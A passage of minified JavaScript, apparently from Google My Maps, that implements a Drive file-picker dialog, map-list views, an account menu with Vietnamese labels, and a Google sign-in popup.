h.render=function(a){var b=this;mo.Fa.render.call(this,a);this.kf?IK(this.kb,window).then(function(){return ada(b)}).then(null,function(){b.Nc({action:"error"})}):bda(this);this.Bb&&(this.Of().setAttribute("popover","manual"),ZK(this).setAttribute("popover","manual"))};
var ada=function(a){var b=a.Ja().H("div",["picker-dialog-content","fFW7wc-OEVmcd"]);iE(b,!1);a.Kc().appendChild(b);return Jca(a.kb,b,function(c){var d=Lw(c["iframe-command"]);switch(Tv(d,1)){case 1:c=a.Nc;d=L(d,Iw,2);var e="";switch(Tv(d,1)){case 2:e="cancel";break;case 1:e="picked";break;case 3:e="error"}var f=Kv(d,Ew,2,Ev(Rr));d=f.length===0?{action:e}:xca(f,e,L(d,Hw,7));c.call(a,d);a.setVisible(!1);break;case 4:ys(a);a.Nc({action:"loaded"});break;case 7:case 8:c=a.Nc;a:{e=Tv(d,1);f=L(d,Iw,2);switch(e){case 7:e=
"uploadScheduled";break;case 8:e="uploadStateChange";break;default:d={};break a}d=Kv(f,Ew,2,Ev(Rr));if(d.length===0)d={action:e};else{var g=L(f,Hw,7);f=g&&J(g,1);g=tK(g);d=uK(d,e,f,g)}}c.call(a,d)}},a.oa,a.ua,a.nb).then(function(c){a.O=c.getIframeEl();jL(a);iE(a.O.parentElement,!0);yn(a.na(),"picker-dialog");kL(a);return c})},bda=function(a){a.O=a.qa.H("IFRAME",{id:a.ua,name:a.ua,"class":"fFW7wc-OEVmcd",frameBorder:"0",allow:"camera"});nf(a.O,cda(a));yn(a.na(),"picker-dialog");a.Kc().appendChild(a.O);
R(a).listen(a.O,"load",function(){return void jL(a)});a.O.src=a.oa;kL(a)},dda=function(a){lL(a,A(function(b){b.setAuthToken(this.ua,this.nb)},a))},kL=function(a){var b=eo(co(a.oa),"title");b&&a.setTitle(b)},cda=function(a){return Aa("Internet Explorer")>=7&&ca(a.oa,"https")?Mf(Yca):Ru?Mf(Zca):Mf($ca)},jL=function(a){dda(a);a.on=!0;gy(a.O,!0);a.isVisible()&&a.focus()};mo.prototype.Xa=function(a){a.keyCode==27&&(this.setVisible(!1),this.Nc({action:"cancel"}),a.stopPropagation(),a.preventDefault())};
var lL=function(a,b){var c=a.ac;Xn(function(){b(c.getWindow().gadgets.rpc)},c)},eda=function(a,b){a.Nc=b;lL(a,A(function(c){c.register(this.ua,A(this.Ad,this))},a))};mo.prototype.Ad=function(a){var b=a.action;b=="loaded"&&(this.pv=!0,mL(this,new Fn(this.isVisible())),this.Lf&&mL(this,new En(this.Lf,window.location.protocol+"//"+window.location.host)),ys(this),R(this).mc(this.Ja().getWindow(),"keydown",this.Xa),gy(this.O,!0));b!="picked"&&b!="cancel"||this.setVisible(!1);this.Nc(a)};
mo.prototype.setRelayUrl=function(a){lL(this,A(function(b){b.setRelayUrl(this.ua,a)},this))};var mL=function(a,b){a.kf&&Oca(b,a.kb).then(null,function(){a.Nc({action:"error"})});lL(a,A(function(c){c.call(this.ua,"picker",null,b)},a))};
mo.prototype.rb=function(){var a=this.Ja().N;a=Ug(a)||window;if(eo(co(this.oa),"ignoreLimits")=="true")a=new Ce(this.Dc,this.Nb);else if(eo(co(this.oa),"shadeDialog")=="true"){var b=nE(ZK(this)),c=Qg(a);a=c.width-80;c=c.height-40;b&&(a-=b.left?b.left:0,a-=b.right?b.right:0,c-=b.top?b.top:0,c-=b.bottom?b.bottom:0);a=new Ce(a>0?a:0,c>0?c:0)}else(b=this.Dc)?(b=Math.max(320,Math.min(1051,b)),(c=this.Nb)||(c=Qg(a).height*.85),c=Math.max(480,Math.min(650,c))):(b=Qg(a),c=b.width*.618,c=c<b.height?Math.round(Math.max(480,
Math.min(650,c*.85))):Math.round(Math.max(480,Math.min(650,b.height*.85))),b=Math.round(c/.618)),a=Qg(a),b=Math.min(b,Math.max(a.width,320)),c=Math.min(c,Math.max(a.height,480)),a=new Ce(b,c);dE(this.Kc(),a);this.hg()};mo.prototype.hg=function(){if(eo(co(this.oa),"shadeDialog")=="true"){var a=fE(this.na()),b=Qg(this.Ja().getWindow());a=Math.floor(b.width/2-a.width/2);if(b=nE(ZK(this))){var c=b.left?b.left:0;c+=b.right?b.right:0;a=Math.floor(a-c/2)}a=a>0?a:0;b=ry(this.Ja()).y;RD(this.na(),a,b)}else mo.Fa.hg.call(this)};
mo.prototype.setVisible=function(a){if(a!=this.isVisible()){if(this.Qc){var b=this.Ja().getWindow();a?(this.rb(),R(this).listen(b,"resize",this.rb),this.on||R(this).listen(b,"keydown",this.Xa)):(R(this).mc(b,"resize",this.rb),this.on||R(this).mc(b,"keydown",this.Xa))}if(this.Bb){b=this.Of();var c=ZK(this);"showPopover"in c&&(a?(b.showPopover(),c.showPopover()):(b.hidePopover(),c.hidePopover()))}}mo.Fa.setVisible.call(this,a);mL(this,new Fn(a))};
mo.prototype.focus=function(){mo.Fa.focus.call(this);if(this.O&&this.on&&this.pv)try{this.O.focus()}catch(a){}};var nL=function(a,b){ho=!1;mo.call(this,a,b)};M(nL,mo);nL.prototype.setVisible=function(a){var b=Ug();a?(this.Kb(),R(this).listen(b,"resize",this.Kb)):R(this).mc(b,"resize",this.Kb);mo.prototype.setVisible.call(this,a)};nL.prototype.Kb=function(){var a=Qg(Ug()),b=oo()+10;var c=a.width>=700?700:a.width>=480?480:320;a=a.height-b>=500?500:a.height-b>=400?400:320;b=fE(this.Kc());b.width==c&&b.height==a||dE(this.Kc(),c,a);this.hg()};
nL.prototype.hg=function(){var a=fE(this.na()),b=Qg(Ug()),c=Math.max(b.width/2-a.width/2,0);a=Math.max(b.height/2-a.height/2,oo()+10);RD(this.na(),c,a);b=ay(this.na());RD(b,c,a)};var oL=function(a){this.N=a;this.H={}};oL.prototype.setLabel=function(a){this.O=a||void 0;return this};oL.prototype.setParent=function(a){this.H.parent=a;return this};var po=function(a){var b=Ee(a.H,function(c){return c!==null});b=Je(b)?null:b;a=[a.N,a.O,b];b=Oa(a,Dy);return a=a.slice(0,b+1)};oL.prototype.toString=function(){var a=po(this);return"("+Ku(a,function(b){return JSON.stringify(b)}).join(",")+")"};oL.prototype.getId=function(){return this.N};oL.prototype.getLabel=function(){return this.O};N(qo,Dn);var pL=function(){oL.call(this,"image-search")};M(pL,oL);pL.prototype.setLabel=function(a){oL.prototype.setLabel.call(this,a);return this};pL.prototype.setParent=function(a){oL.prototype.setParent.call(this,a);return this};var qL=function(){oL.call(this,"maps")};M(qL,oL);qL.prototype.setZoom=function(a){this.H.zoom=a;return this};qL.prototype.setLabel=function(a){oL.prototype.setLabel.call(this,a);return this};qL.prototype.setParent=function(a){oL.prototype.setParent.call(this,a);return this};var rL=function(){oL.call(this,"photos")};M(rL,oL);rL.prototype.setLabel=function(a){oL.prototype.setLabel.call(this,a);return this};rL.prototype.setParent=function(a){oL.prototype.setParent.call(this,a);return this};var sL=function(){oL.call(this,"url")};M(sL,oL);sL.prototype.setLabel=function(a){oL.prototype.setLabel.call(this,a);return this};sL.prototype.setParent=function(a){oL.prototype.setParent.call(this,a);return this};var tL=function(){oL.call(this,"video-search")};M(tL,oL);tL.prototype.setLabel=function(a){oL.prototype.setLabel.call(this,a);return this};tL.prototype.setParent=function(a){oL.prototype.setParent.call(this,a);return this};var uL=function(){oL.call(this,"web")};M(uL,oL);uL.prototype.setLabel=function(a){oL.prototype.setLabel.call(this,a);return this};uL.prototype.setParent=function(a){oL.prototype.setParent.call(this,a);return this};var vL=function(){this.H=[]},fda=function(a){switch(a){case "image-search":return new pL;case "maps":return new qL;case "photos":return new rL;case "url":return new sL;case "video-search":return new tL;case "web":return new uL}return new oL(a)},wL=function(a){return"("+Ku(a.H,function(b){return b.toString()}).join(",")+")"};vL.prototype.toString=function(){return wL(this)};var ro=function(a){this.U=a||"https://docs.google.com/picker";this.N=new vL};ro.prototype.N=null;var xL=function(a,b){a.N.H.push(typeof b==="string"?fda(b):b)};ro.prototype.Ja=function(){return null};N(so,ro);var yL=function(a){ro.call(this,a);this.H=new Map;this.H.set("protocol","gadgets");(a=window.location.origin)||(a=window.location.protocol+"//"+window.location.host);a&&this.H.set("origin",a);this.O=[]};M(yL,so);h=yL.prototype;h.getHeight=function(){return this.V};h.getRelayUrl=function(){return this.H.get("parent")};h.getTitle=function(){return this.H.get("title")};h.Xb=function(){return this.W};h.setRelayUrl=function(a){this.H.set("parent",a);return this};
h.setTitle=function(a){this.H.set("title",a);return this};var gda=function(a){a.O.length&&a.H.set("pp",JSON.stringify(a.O));a.H.set("nav",wL(a.N));var b=new Mm(a.U);a.H.forEach(function(c,d){Nm(b,d,c)});return b};var zL=function(){oL.call(this,"maps-pro")};M(zL,oL);var AL=function(a,b){a.H.type=b;return a},BL=function(a){switch(a){case 1:return"owned";case 2:return"shared";case 3:return"visited";case 4:return"starred";default:return"all"}};var CL=function(a,b,c,d,e){C.call(this);this.ua=a;this.wa=e||mo;this.H=null;this.N=new yL(c);this.N.setRelayUrl(window.location.protocol+"//"+window.location.host+"/"+b+"/static/rpc_relay.html");this.N.H.set("authuser",this.ua);this.N.H.set("hl",d);a=this.N;(b=window.location.protocol+"//"+window.location.host)&&a.H.set("origin",b);this.V=this.W=null;this.qa=this.oa=!1;this.ha=null;this.O={};this.U=null};M(CL,C);CL.prototype.setTitle=function(a){this.N.setTitle(a)};
var hda=function(a,b){var c=BL(1);a.V=AL((new zL).setLabel("Do b\u1ea1n t\u1ea1o"),c);xL(a.N,a.V);c=BL(2);a.W=AL((new zL).setLabel("\u0110\u01b0\u1ee3c chia s\u1ebb v\u1edbi b\u1ea1n"),c);xL(a.N,a.W);c=BL(3);xL(a.N,AL((new zL).setLabel("G\u1ea7n \u0111\u00e2y"),c));c=BL(4);xL(a.N,AL((new zL).setLabel("C\u00f3 g\u1eafn d\u1ea5u sao"),c));a.O["maps-pro"]=b},ida=function(a,b){a.U=b};CL.prototype.Ga=function(){this.H&&this.H.setVisible(!1);this.H=null};
CL.prototype.isVisible=function(){return!(!this.H||!this.H.isVisible())};CL.prototype.focus=function(){this.H&&this.H.focus()};var DL=function(a){if(a.qa){var b=a.oa&&a.W||a.V;b&&b!=a.ha&&(a.ha=b,mL(a.H,new qo(b)))}};
CL.prototype.va=function(a){switch(a.action){case "loaded":this.qa=!0;DL(this);break;case "picked":var b=a.docs,c=th(a.view);a=a.viewToken;a=a[1]?a[1].toString():void 0;if(c=="url"){if(this.O[a])for(c=0;c<b.length;c++)this.O[a](b[c])}else if(this.O[c])for(a=0;a<b.length;a++)this.O[c](b[a]);else if(c=c.split("/")[0],this.O[c])for(a=0;a<b.length;a++)this.O[c](b[a]);break;case "cancel":this.U&&this.U()}};var FL=function(a,b){cI.call(this,a,b);var c=a.H;EL(this)||(this.O=new CL(th(F(c,15),""),th(F(c,31),""),th(F(c,35)),th(F(c,16)),nL),this.O.setTitle("M\u1edf b\u1ea3n \u0111\u1ed3"),ida(this.O,function(){rJ(c,44)}),hda(this.O,this.wa.bind(this)));this.V=new nca(J(this.H.H,16)||"");this.W=new nK(this.H)};M(FL,cI);h=FL.prototype;h.Vb=function(){cI.prototype.Vb.call(this);this.N.listen(this.H,["ga","ha"],this.Dx.bind(this),!1);this.Wa().setVisible(!1)};h.Dx=function(a){this.Wa().setVisible(a.visible)};
h.MH=function(a){lF(Nm(new Mm(window.location.toString()),"authuser",a).toString())};h.Bx=function(){of(df("https://drive.google.com"),"_blank")};h.kG=function(){var a=L(this.H.H,qK,18);(a=F(a,5))&&lF(a,"_blank")};h.Cx=function(){this.V.H.N()};h.bH=function(){var a=F(this.W.H.N,12,Wq);lF(a,"_blank")};h.cH=function(){var a=F(this.W.H.N,30,Wq);lF(a,"_blank")};h.Ax=function(){this.V.H.O({})};
h.LE=function(){var a=J(this.H.H,15)||"",b="https://accounts.google.com/ManageAccount";b=a?Nm(new Mm(b),"authuser",a).toString():b;of(b,"_blank")};h.AB=function(){var a=this.H.H;EL(this)?(a=Nm(new Mm(gF("login",a)),"action","new"),lF(a.toString())):mF(gF("new",a),a,{mid:null})};
var EL=function(a){return th(F(a.H.H,15),"")==""},GL=function(a,b){if(EL(a))b=Nm(new Mm(gF("login",a.H.H)),"action",b?"openshared":"open"),lF(b.toString());else{a=a.O;if(a.H==null){var c=a.N;c.H.set("hostId","MapsPro");c=gda(c).toString();c=new a.wa(c,!0);eda(c,A(a.va,a));cr(ZK(c),"zIndex",1003);a.H=c}a.H.setVisible(!0);a.oa=!!b;DL(a)}};FL.prototype.oa=function(){GL(this,!0)};FL.prototype.qa=function(){GL(this,!1)};
FL.prototype.wa=function(a){if(a){var b=new Mm(gF("viewer",this.H.H));Nm(b,"mid",a.id);lF(b.toString())}};var HL=function(a,b,c,d,e,f,g,k,l,n,p){return U(V(U(X(),'<div class="'+H("JPdR6b")+(g?" "+H("e5Emjc"):"")+(k?" "+H("CblTmf"):"")+(f?" "+H(f):"")+'" jscontroller="'+(b?H(b):H("uY3Nvd"))+'" jsaction="'+H("IpSVtb")+":"+H("TvD9Pc")+";"+H("fEN2Ze")+":"+H("xzS4ub")+";"+H("frq95c")+":"+H("LNeFm")+";"+H("cFpp9e")+":"+H("J9oOtd")+"; click:"+H("H8nU8b")+"; mouseup:"+H("H8nU8b")+"; keydown:"+H("I481le")+"; keypress:"+H("Kr2w4b")+"; blur:"+H("O22p3e")+"; focus:"+H("H8nU8b")+(d?";"+H(d):"")+'" role="menu" tabindex="0"'+
(c?' jsname="'+H(c)+'"':"")+(p?"":" jsshadow")+(e?' id="'+H(e)+'"':"")+(T(l)?WJ(Qq(l)):"")+(n?' style="position:fixed"':"")+'><div class="'+H("XvhY1d")+'" jsaction="mousedown:'+H("p8EH2c")+"; touchstart:"+H("p8EH2c")+';"><div class="'+H("JAPqpe")+" "+H("K0NPx")+'">'),S(a)),"</div></div></div>")},IL=function(a,b,c,d,e,f,g,k,l,n,p,q,t,u,w,B,I){k=U(X(),'<span jsslot class="'+H("z80M1")+(q||p?" "+H("NmX0eb"):"")+(t?" "+H("N2RpBe"):"")+(u?" "+H("RDPZE"):"")+(T(f)?" "+H("HGVH5"):"")+(B?" "+H(B):"")+'" jsaction="click:'+
H("o6ZaF")+"(preventDefault=true); mousedown:"+H("lAhnzb")+"; mouseup:"+H("Osgxgf")+"; mouseenter:"+H("SKyDAe")+"; mouseleave:"+H("xq3APb")+";touchstart:"+(H("jJiBRc")+"; touchmove:"+H("kZeBdd")+"; touchend:"+H("VfAz8"))+'" jsname="'+H("j7LFlb")+'"'+(u?' aria-disabled="true"':"")+(q||p?' aria-checked="'+(t?"true":"false")+'"':"")+(T(f)?' aria-haspopup="true"':"")+(k?' aria-describedby="'+H(k)+'"':"")+' aria-label="');l=V(X(),T(l)?S(l):V(U(V(X(),S(a)),n?" "+S(n):""),T(g)?V(U(X()," "),S(g)):""));n=
p?"menuitemradio":q?"menuitemcheckbox":"menuitem";a=V(U(V(U(k,H(SJ(l))+'" role="'+n+'" tabindex="-1"><div class="'+H("aBBjbd")+" "+H("MbhUzd")+'" jsname="'+H("ksKsZd")+'"></div>'),T(I)?U(V(U(X(),'<div class="'+H("PCdOIb")+" "+H("Ce1Y1c")+'" aria-hidden="true">'),S(I)),"</div>"):""),'<div class="'+H("uyYuVb")+" "+H("oJeWuf")+'"'+(b?' jscontroller="'+H(b)+'"':"")+(c?' jsaction="'+H(c)+'"':"")+(d?' jsmodel="'+H(d)+'"':"")+(e?' jsname="'+H(e)+'"':"")+(w?' id="'+H(w)+'"':"")+(T()?WJ(Qq()):"")+">"+(q||
p?'<div class="'+H("O7wNO")+'"></div>':"")),T(a)?U(V(U(X(),'<div class="'+H("jO7h3c")+'">'),S(a)),"</div>"):"");T(f)?(b=X(),c=DJ("&#xE5DF;"),b=V(b,c),b=U(V(U(X(),'<span class="'+H("DPvwYc")+(" "+H("sm8sCf"))+(" "+H("J0XlZe"))+'" aria-hidden="true">'),S(b)),"</span>")):b="";U(V(U(V(V(a,b),T(g)?U(V(U(X(),'<div class="'+H("a9caSc")+" "+H("HhLEze")+'">'),S(g)),"</div>"):""),"</div>"),T(f)?S(f):""),"</span>");return k};var JL=function(a,b,c){return"click:cOuCgd"+(a?"(preventDefault=true)":"")+"; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;"+(b?"touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc"+(c?"(preventDefault=true)":"")+"; touchcancel:JMtRjd;":"")};var LL=function(a){var b=a.La,c=a.jscontroller;return V(X(),KL(JJ({jscontroller:c?c:"VXdfxd",La:(b!=null?b:"")+" M9Bg4d"},a)))},KL=function(a){var b=a.content,c=a.jsaction,d=a.Nv,e=a.jslog,f=a.je,g=a.role,k=a.tabindex,l=a.EE,n=a.ZM,p=a.YM,q=a.XM,t=a.Nd,u=a.YH,w=a.ariaLabel,B=a.attributes,I=a.WN;T(l)?(e=e?' jslog="'+H(e)+'"':f?' jslog="'+H(f)+'; track:click"':"",n=U(V(U(X(),'<a class="'+H("FKF6mc")+" "+H("TpQm9d")+(p?" "+H(p):"")+'" href="'+H($J(l))+'"'+(n?' target="'+H(n)+'"':"")+(T(w)||T(t)?' aria-label="'+
H(SJ(w!=null?w:t))+'"':"")+e+(T(q)?WJ(Qq(q)):"")+">"),T(b)?S(b):""),"</a>")):n=T(b)?S(b):"";b=X();c=JL(!(!d||T(l)),!T(l),!0)+(c?";"+c:"");g=T(l)?"presentation":g;k=T(l)?-1:k;l=T(l)?null:w;w=V(X(),n);B=(T(B)?Qq(B):"")+(I?' data-stop-enter-keydown="true"':"");T(t)?(t=u?'data-tooltip-position="'+H(u)+'"':"",u=u!=null?u:"bottom",u=HJ(t+(' data-tooltip-vertical-offset="'+(u=="bottom"?"-12":u=="top"?"12":"0")+'" data-tooltip-horizontal-offset="'+(u=="right"?"-12":u=="left"?"12":"0")+'"')),u=WJ(u)):u="";
var W=JJ({jsaction:c,role:g,tabindex:k,ariaLabel:l,content:w,attributes:HJ(B+u)},a);a=W.content;u=W.La;t=W.jscontroller;B=W.jsaction;I=W.jsname;var za=W.jslog;l=W.role;var Ga=W.je;w=W.attributes;k=W.disabled;g=W.hidden;c=W.id;d=W.tabindex;n=W.EE;p=W.title;q=W.Nd;e=W.HL;f=W.ariaLabel;W=W.EN;za=T(n)?"":za?' jslog="'+H(za)+'"':Ga?' jslog="'+H(Ga)+"; track:"+H("JIbuQc")+'"':"";f=T(f)?' aria-label="'+H(SJ(f))+'"':T(q)?' aria-label="'+H(SJ(q))+'"':"";a=U(V(U(X(),'<div role="'+(l?H(l):"button")+'"'+(c?' id="'+
H(c)+'"':"")+' class="'+H("U26fgb")+(u?" "+H(u):"")+(k?" "+H("RDPZE"):"")+'"'+za+(t?' jscontroller="'+H(t)+'"':"")+(B?' jsaction="'+H(B)+'"':"")+" jsshadow"+(I?' jsname="'+H(I)+'"':"")+(e?' aria-describedby="'+H(e)+'"':"")+f+' aria-disabled="'+H(k?"true":"false")+'"'+(T(n)?"":' tabindex="'+H(k?-1:d!=null?d:0)+'"')+(g?' style="display: none;"':"")+(W||KJ(W,0)?' data-response-delay-ms="'+H(W)+'"':"")+(T(p)?' title="'+H(SJ(p))+'"':"")+(T(q)?' data-tooltip="'+H(SJ(q))+'"':"")+(T(w)?WJ(Qq(w)):"")+">"),
T(a)?S(a):""),"</div>");return V(b,a)};var ML=function(a){var b=a.content,c=a.La,d=a.jscontroller,e=a.menu,f=a.sM,g=a.CL,k=a.Fm,l=a.mM,n=a.jslog,p=a.attributes,q=a.je,t=a.cN,u=a.EL,w=a.FM,B=a.mO,I=X();var W=n?n:q?q+"; track:LEpEAf":"";V(I,KL(JJ({jscontroller:d!=null?d:"iSvg6e",jsaction:"keydown:I481le;"+(q&&!n?" LEpEAf:npT2md;":""),content:V(V(X(),S(b)),T(e)?U(V(U(X(),'<div jsname="'+H("xl07Ob")+'" style="display:none" aria-hidden="true">'),S(e)),"</div>"):""),La:c!=null?c:"",attributes:HJ('aria-haspopup="true" aria-expanded="'+H(!1)+
'"'+(f?' data-dynamic="true"':"")+(g?' data-alignright="true"':"")+(k?' data-aligntop="true"':"")+(t?' data-menu-corner="'+H(t)+'"':"")+(u?' data-anchor-corner="'+H(u)+'"':"")+(w?' data-horizontal-menu-offset="'+H(w)+'"':"")+(B?' data-vertical-menu-offset="'+H(B)+'"':"")+(l?' data-disable-arrow-key-open="true"':"")+(T(p)?WJ(Qq(p)):"")),jslog:W},a)));return I};var jda=function(a){var b=a.Eq,c=a.rH,d=a.Yh,e=a.zB,f=a.userName;a=a.Tw;b=U(X(),'<div class="'+H("QA0Szd-tJHJj")+" "+(T(b)?H("QA0Szd-tJHJj-QUIbkc"):"")+'"'+(T(e)?' style="background: url('+H(aK(e))+') 0% 0%/100% 100%;"':"")+">"+(T(b)?'<div class="'+H("QA0Szd-gdGlUc-l4eHX")+'"></div><div class="'+H("QA0Szd-jcJzye-l4eHX")+'"></div>':'<div class="'+H("QA0Szd-KCsjgf-xJzy8c")+'" style="background: transparent url(&quot;'+H($J(d))+'&quot;)"></div><div class="'+H("QA0Szd-mzNpsf-OomVLb")+'"><div class="'+
H("QA0Szd-xqKM5b-fmcmS")+'">'+S(f)+"</div>"+(c.length>0?'<div class="'+H("QA0Szd-mzNpsf-OomVLb-LgbsSe")+" "+H("QA0Szd-LgbsSe-hgHJW")+'"></div>':"")+'<div class="'+H("QA0Szd-coe6tb-fmcmS")+'">'+S(a)+"</div></div>")+'</div><div class="'+H("QA0Szd-mzNpsf-rymPhb")+" "+H("QA0Szd-s2gQvd-bN97Pc")+'"><div class="'+H("QA0Szd-rymPhb")+'">');if(c.length>0)for(d=c.length,e=0;e<d;e++){var g=c[e];f=g.Yh;a=g.email;var k=g.id;g=g.nC;f=DJ('<div class="'+H("QA0Szd-ibnC6b")+" "+H("QA0Szd-wr9lxd")+'" sid="'+H(k)+'" title="'+
H(g)+'"><div class="'+H("QA0Szd-wr9lxd-xJzy8c")+'">'+(T(f)?'<img src="'+H(aK(f))+'"/>':"")+'</div><div class="'+H("QA0Szd-ibnC6b-fmcmS")+'">'+S(a)+"</div></div>");V(b,f)}U(b,'<div class="'+H("QA0Szd-ibnC6b")+"  "+H("QA0Szd-dMDEpe-mzNpsf")+'"><div class="'+H("QA0Szd-ibnC6b-Bz112c")+'"></div><div class="'+H("QA0Szd-ibnC6b-fmcmS")+'">');V(b,"Qu\u1ea3n l\u00fd t\u00e0i kho\u1ea3n");U(b,'</div></div></div></div><div class="'+H("QA0Szd-s2gQvd-bN97Pc")+'"><div class="'+H("QA0Szd-rymPhb")+'"><div class="'+
H("QA0Szd-ibnC6b")+" "+H("QA0Szd-RmniWd-i4ewOd")+'"><div class="'+H("QA0Szd-ibnC6b-Bz112c")+'"></div><div class="'+H("QA0Szd-ibnC6b-fmcmS")+'">');V(b,"T\u1ea1o b\u1ea3n \u0111\u1ed3 m\u1edbi");U(b,'</div></div><div class="'+H("QA0Szd-ibnC6b")+" "+H("QA0Szd-FNFY6c-i4ewOd")+'"><div class="'+H("QA0Szd-ibnC6b-Bz112c")+'"></div><div class="'+H("QA0Szd-ibnC6b-fmcmS")+'">');V(b,"M\u1edf b\u1ea3n \u0111\u1ed3");U(b,'</div></div><div class="'+H("QA0Szd-ibnC6b")+" "+H("QA0Szd-FNFY6c-PoC6nf")+'"><div class="'+
H("QA0Szd-ibnC6b-Bz112c")+'"></div><div class="'+H("QA0Szd-ibnC6b-fmcmS")+'">');V(b,"\u0110\u01b0\u1ee3c chia s\u1ebb v\u1edbi b\u1ea1n");U(b,'</div></div></div><div class="'+H("QA0Szd-rymPhb")+'"><div class="'+H("QA0Szd-ibnC6b")+" "+H("QA0Szd-h9d3hd")+'"><div class="'+H("QA0Szd-ibnC6b-Bz112c")+'"></div><div class="'+H("QA0Szd-ibnC6b-fmcmS")+'">');V(b,"Tr\u1ee3 gi\u00fap");U(b,'</div></div><div class="'+H("QA0Szd-ibnC6b")+" "+H("QA0Szd-N7Eqid")+'"><div class="'+H("QA0Szd-ibnC6b-Bz112c")+'"></div><div class="'+
H("QA0Szd-ibnC6b-fmcmS")+'">');V(b,"Ph\u1ea3n h\u1ed3i");U(b,'</div></div><div class="'+H("QA0Szd-ibnC6b")+" "+H("QA0Szd-uQPRwe-yN0huc-bN97Pc")+'"><div class="'+H("QA0Szd-ibnC6b-Bz112c")+'"></div><div class="'+H("QA0Szd-ibnC6b-fmcmS")+'">');c=DJ("B\u00e1o c\u00e1o n\u1ed9i dung kh\u00f4ng ph\u00f9 h\u1ee3p");d=X();e=U(X(),'<div class="'+H("QA0Szd-uQPRwe-uWtm3")+'">');V(e,IL(DJ("B\u00e1o c\u00e1o n\u1ed9i dung vi ph\u1ea1m")));U(e,'</div><div class="'+H("QA0Szd-uQPRwe-UEEXwc")+'">');V(e,IL(DJ("B\u00e1o c\u00e1o v\u1ea5n \u0111\u1ec1 ph\u00e1p l\u00fd")));
U(e,"</div>");e=V(X(),HL(e));d=V(d,e);c=U(V(U(V(U(X(),'<div role="'+H("button")+'" class="'+H("QA0Szd-uQPRwe-yN0huc-bN97Pc-xl07Ob-vJ7A6b")+'" jscontroller="'+H("x7z4tc")+'" jsaction="keydown:'+H("I481le")+";"+H(JL(void 0,!0))+'" jsshadow tabindex="0" aria-haspopup="true" aria-expanded="false"'+(T()?WJ(Qq()):"")+"><span jsslot>"),S(c)),"</span>"),T(d)?U(V(U(X(),'<div jsname="'+H("xl07Ob")+'" style="display:none" aria-hidden="true">'),S(d)),"</div>"):""),"</div>");V(b,c);U(b,'</div></div></div><div class="'+
H("QA0Szd-rymPhb")+'"><div class="'+H("QA0Szd-ibnC6b")+"  "+H("QA0Szd-ndfHFb")+'"><div class="'+H("QA0Szd-ibnC6b-Bz112c")+'"></div><div class="'+H("QA0Szd-ibnC6b-qwU8Me-Bz112c")+'"></div><div class="'+H("QA0Szd-ibnC6b-fmcmS")+'">');V(b,"Google Drive");U(b,"</div></div></div></div>");return b};var NL=function(){zJ.call(this,new xJ)};M(NL,zJ);NL.prototype.mb=function(){zJ.prototype.mb.call(this);var a=this.na();yn(a,"gdGlUc-QA0Szd");cr(a,"top",oo()+"px");var b=AJ(this);var c=null,d=null,e=null,f=null,g=null;EL(b)||(g=b.H.H,f=xh(L(g,qK,18),qK),c=J(f,6)||"",d=F(f,3),e=F(f,7),f=F(f,8),g=Kv(g,OL,36,Ev()));var k=[];if(g)for(var l=0;l<g.length;l++){var n=g[l];k.push({email:F(n,2),Yh:F(n,4),id:F(n,1),nC:F(n,3)})}b={Eq:EL(b),Yh:e,zB:f,userName:c,Tw:d,rH:k};gh(a,jda,b)};
NL.prototype.Sa=function(){var a=this;zJ.prototype.Sa.call(this);var b=this.createElement();yn(b,"QA0Szd-XKSfm");Tx(this.na().parentNode,b);b=this.H("QA0Szd-mzNpsf-rymPhb");iE(b,!1);R(this).listen(Cn("QA0Szd-XKSfm"),"click",function(){a.setVisible(!1)},!1);b=AJ(this);var c=wG(this,"QA0Szd-KCsjgf-xJzy8c");c&&R(this).listen(c,"click",A(b.kG,b),!1);R(this).listen(this.H("QA0Szd-dMDEpe-mzNpsf"),"click",A(b.LE,b),!1);R(this).listen(this.H("QA0Szd-RmniWd-i4ewOd"),"click",A(b.AB,b),!1);R(this).listen(this.H("QA0Szd-FNFY6c-i4ewOd"),
"click",b.qa.bind(b),!1);R(this).listen(this.H("QA0Szd-FNFY6c-PoC6nf"),"click",b.oa.bind(b),!1);R(this).listen(this.H("QA0Szd-ndfHFb"),"click",b.Bx.bind(b),!1);R(this).listen(this.H("QA0Szd-N7Eqid"),"click",b.Cx.bind(b),!1);R(this).listen(this.H("QA0Szd-uQPRwe-uWtm3"),"click",b.bH.bind(b),!1);R(this).listen(this.H("QA0Szd-uQPRwe-UEEXwc"),"click",b.cH.bind(b),!1);R(this).listen(this.H("QA0Szd-h9d3hd"),"click",b.Ax.bind(b),!1);c=vG(this,"QA0Szd-wr9lxd");for(var d=0;d<c.length;d++){var e=c[d].getAttribute("sid");
R(this).listen(c[d],"click",b.MH.bind(b,e),!1)}(b=wG(this,"QA0Szd-mzNpsf-OomVLb"))&&(c.length>0?R(this).listen(b,"click",this.N,!1):yn(b,"QA0Szd-mzNpsf-OomVLb-OWB6Me"))};NL.prototype.Fc=function(){zJ.prototype.Fc.call(this);Xx(Cn("QA0Szd-XKSfm"))};
NL.prototype.N=function(){var a=this.H("QA0Szd-mzNpsf-OomVLb-LgbsSe"),b=VB(a,"QA0Szd-LgbsSe-hgHJW"),c=this.H("QA0Szd-mzNpsf-rymPhb");b?(iE(c,!0),$B(a,"QA0Szd-LgbsSe-hgHJW","QA0Szd-LgbsSe-yHKmmc"),setTimeout(function(){hE(c,1)},0)):($B(a,"QA0Szd-LgbsSe-yHKmmc","QA0Szd-LgbsSe-hgHJW"),hE(c,0),P(function(){iE(c,!1)},500))};var kda=function(){return{Ld:FL,Od:NL,Ae:0,Pd:"c4YZDc",options:null}};NL.prototype.setVisible=function(a){ZB(this.na(),"QA0Szd-ZiwkRe",a);ZB(Cn("QA0Szd-XKSfm"),"QA0Szd-L6cTce",!a)};var QL=function(a){var b=new Mm("https://accounts.google.com/ServiceLogin");Nm(b,"service","mapsengine");if(a){Nm(b,"continue","https://mapsengine.google.com/IframeLoginPopupSuccess");Nm(b,"followup","https://mapsengine.google.com/IframeLoginPopupSuccess");Nm(b,"btmpl","popup");var c=PL(b.toString(),"mm_login_popup","width=400,height=640,toolbar=no,location=no");if(c)var d=m.setInterval(function(){c.closed&&(m.clearInterval(d),location.reload(!1))},500)}else Nm(b,"continue",location.href),PL(b.toString())},
